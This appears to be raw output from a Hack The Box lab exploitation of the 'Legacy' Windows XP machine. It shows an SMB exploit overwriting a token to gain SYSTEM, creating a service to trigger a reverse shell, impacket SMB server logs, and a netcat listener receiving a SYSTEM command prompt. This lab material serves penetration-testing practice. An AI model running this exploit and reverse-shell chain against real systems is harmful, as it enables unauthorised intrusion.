 TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1158878
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1158918
overwriting token UserAndGroups
reverse shell
Opening SVCManager on 10.10.10.4.....
Creating service XqRG.....
Starting service XqRG.....
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1052)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4270, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2696, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
❯ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from legacy.htb [10.10.10.4] 1054
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>